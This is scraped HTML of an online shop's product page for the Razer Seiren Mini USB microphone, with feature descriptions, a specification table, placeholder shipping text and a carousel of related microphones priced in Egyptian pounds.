<p class="p-container lt1" data-pnx-f="longText1">The Razer Seiren Mini has a warmer, balanced sound and picks up less background noise compared to the identically priced Microphone S. Compared to the more expensive Microphone Y, the Razer Seiren Mini is comparable in sound quality with balanced amounts of highs and lows.</p>
</div>
</div>
</div>
</section>
</section>
<section>
<section class="usp-container">
<div id="" class="usp classic-bg left pnx_mobile" data-pnx="-1">
<div class="content grid" data-pnx="0">
<div class="main-content c1">
<h2 data-pnx-f="text1">ULTRA-COMPACT AND PORTABLE</h2>
<p class="p-container lt1" data-pnx-f="longText1">Made for minimalist or smaller setups, this compact condenser mic barely takes up any desk space and is discreet on camera so that the focus is always on you. It’s also easy to bring along if you need to take your streaming or work elsewhere.</p>
</div>
</div>
</div>
</section>
</section>
<section>
<section>
<div id="panel-features" class="multipanels-component col-3">
<div class="container">
<div class="panel-container col-3" role="list">
<div class="item-box item-1" role="listitem">
<p><img decoding="async" class="icon" src="https://assets2.razerzone.com/images/pnx.assets/a1512b4c1fbeb1acf7e9304060c15edd/icon-heavy-duty-tilting-stand.svg" alt="HEAVY-DUTY TILTING STAND" /> <img decoding="async" class="item-image aligncenter" src="https://assets2.razerzone.com/images/pnx.assets/a1512b4c1fbeb1acf7e9304060c15edd/img-heavy-duty-tilting-stand.jpg" alt="HEAVY-DUTY TILTING STAND" /></p>
<div class="item-text-1" role="heading" aria-level="3">HEAVY-DUTY TILTING STAND</div>
<p id="" class="item-long-text-1">The mic is attached to a stable support that can be angled to find the perfect sweetspot for your voice. It can also be detached and mounted on a boom arm or mic stand that uses a standard 5/8-inch thread.</p>
</div>
<div class="item-box item-2" role="listitem">
<p><img decoding="async" class="icon aligncenter" src="https://assets2.razerzone.com/images/pnx.assets/a1512b4c1fbeb1acf7e9304060c15edd/icon-built-in-shockmount.svg" alt="BUILT-IN SHOCKMOUNT" /> <img decoding="async" class="item-image aligncenter" src="https://assets2.razerzone.com/images/pnx.assets/a1512b4c1fbeb1acf7e9304060c15edd/img-built-in-shockmount.jpg" alt="BUILT-IN SHOCKMOUNT" /></p>
<div class="item-text-1" role="heading" aria-level="3">BUILT-IN<br />
SHOCKMOUNT</div>
<p id="" class="item-long-text-1">When accidental knocks and bumps happen, the Razer Seiren Mini’s built-in shock mount dampens these vibrations to help protect your stream or colleagues’ ears against sound anomalies.</p>
</div>
<div class="item-box item-3" role="listitem">
<p><img decoding="async" class="icon aligncenter" src="https://assets2.razerzone.com/images/pnx.assets/a1512b4c1fbeb1acf7e9304060c15edd/icon-usb-plug-and-play.svg" alt="USB PLUG-AND-PLAY " /> <img decoding="async" class="item-image aligncenter" src="https://assets2.razerzone.com/images/pnx.assets/a1512b4c1fbeb1acf7e9304060c15edd/img-usb-plug-and-play.jpg" alt="USB PLUG-AND-PLAY " /></p>
<div class="item-text-1" role="heading" aria-level="3">USB PLUG-AND-PLAY</div>
<p id="" class="item-long-text-1">Within seconds of plugging it into a USB port, the Razer Seiren Mini is good to go. Simply set its volume level via the streaming or voice chat software you&#8217;re using, and let your voice do</p>
</div>
</div>
</div>
</div>
</section>
</section>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/brand/razer/" rel="tag">Razer</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>USB</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="16124">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_829" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-696e534d9d412" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-696e534d9d4f6" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-813" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-13730 status-publish last instock product_cat-microphone has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13730">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/k35-wireless-microphone-single-lavalier-microphone-3-5mm-aux-port-street-musicians-amplifier-speaker-compatible-computer-youtuber-tablet-phone-plug-and-play/" class="product-image-link">
			<img width="430" height="435" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/k35-1-430x435.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/k35-1-430x435.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/k35-1-297x300.jpg 297w, https://highendtec.com/wp-content/uploads/2023/02/k35-1-791x800.jpg 791w, https://highendtec.com/wp-content/uploads/2023/02/k35-1-768x777.jpg 768w, https://highendtec.com/wp-content/uploads/2023/02/k35-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/02/k35-1-860x870.jpg 860w, https://highendtec.com/wp-content/uploads/2023/02/k35-1-700x708.jpg 700w, https://highendtec.com/wp-content/uploads/2023/02/k35-1-150x152.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/k35-1.jpg 1483w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/k35-wireless-microphone-single-lavalier-microphone-3-5mm-aux-port-street-musicians-amplifier-speaker-compatible-computer-youtuber-tablet-phone-plug-and-play/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/k35-8-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/k35-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/k35-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/02/k35-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/02/k35-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/k35-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/02/k35-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/02/k35-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/02/k35-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/02/k35-8.jpg 1000w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13730" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/k35-wireless-microphone-single-lavalier-microphone-3-5mm-aux-port-street-musicians-amplifier-speaker-compatible-computer-youtuber-tablet-phone-plug-and-play/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13730"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="553c86ec09" data-product-id="13730" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/k35-wireless-microphone-single-lavalier-microphone-3-5mm-aux-port-street-musicians-amplifier-speaker-compatible-computer-youtuber-tablet-phone-plug-and-play/">K35 Wireless Microphone  Single Lavalier Microphone 3.5mm Aux Port Street Musicians Amplifier Speaker Compatible Computer Youtuber Tablet Phone Plug and Play</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/microphone/" rel="tag">Microphone</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>699&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=13730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13730" data-product_sku="K35 WIRELESS MIC" aria-label="Add to cart: &ldquo;K35 Wireless Microphone  Single Lavalier Microphone 3.5mm Aux Port Street Musicians Amplifier Speaker Compatible Computer Youtuber Tablet Phone Plug and Play&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13106 status-publish first outofstock product_cat-microphone product_tag-live-streaming has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13106">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-razer label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="razer" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-1536x1536.jpg 1536w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1.jpg 1600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13106" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13106"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="553c86ec09" data-product-id="13106" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/">Razer Seiren V2 Pro Professional-Grade USB Microphone | Dynamic Microphone | High Pass Filter | Digital Analogue Limiter | Mic Monitoring/Gain &#038; Mute Buttons &#8211; Built-in Shock Absorber &#038; Mic Windsock</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/microphone/" rel="tag">Microphone</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13106" data-product_sku="RAZER SEIREN V2 PRO" aria-label="Read more about &ldquo;Razer Seiren V2 Pro Professional-Grade USB Microphone | Dynamic Microphone | High Pass Filter | Digital Analogue Limiter | Mic Monitoring/Gain &amp; Mute Buttons - Built-in Shock Absorber &amp; Mic Windsock&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10433 status-publish last instock product_cat-microphone product_tag-gaming-microphone has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10433">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/havit-gk57-rgb-gaming-microphone/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-havit label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="havit" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gk57-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gk57-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gk57-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gk57-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gk57-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/gk57-2.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/havit-gk57-rgb-gaming-microphone/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gk57-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gk57-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gk57-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gk57-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gk57-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/gk57-1.jpg 500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10433" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/havit-gk57-rgb-gaming-microphone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10433"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="553c86ec09" data-product-id="10433" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/havit-gk57-rgb-gaming-microphone/">Havit GK57 RGB Gaming Microphone</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/microphone/" rel="tag">Microphone</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>490&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10433" data-product_sku="GK57" aria-label="Add to cart: &ldquo;Havit GK57 RGB Gaming Microphone&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10421 status-publish first instock product_cat-microphone product_tag-gaming-microphone has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10421">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/havit-gk56-gaming-rgb-usb-microphone/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span><span class="attribute-label product-label label-term-havit label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="havit" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gk56-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gk56-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gk56-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gk56-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gk56-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/gk56.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/havit-gk56-gaming-rgb-usb-microphone/">
					<img width="430" height="241" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gk56-1-430x241.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gk56-1-430x241.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gk56-1-400x224.jpg 400w, https://highendtec.com/wp-content/uploads/2022/01/gk56-1-1300x728.jpg 1300w, https://highendtec.com/wp-content/uploads/2022/01/gk56-1-768x430.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/gk56-1-860x482.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/gk56-1-700x392.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/gk56-1-150x84.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gk56-1.jpg 1500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10421" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/havit-gk56-gaming-rgb-usb-microphone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10421"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="553c86ec09" data-product-id="10421" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/havit-gk56-gaming-rgb-usb-microphone/">Havit GK56 Gaming RGB USB Microphone</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/microphone/" rel="tag">Microphone</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.300&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10421" data-product_sku="gk56" aria-label="Add to cart: &ldquo;Havit GK56 Gaming RGB USB Microphone&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
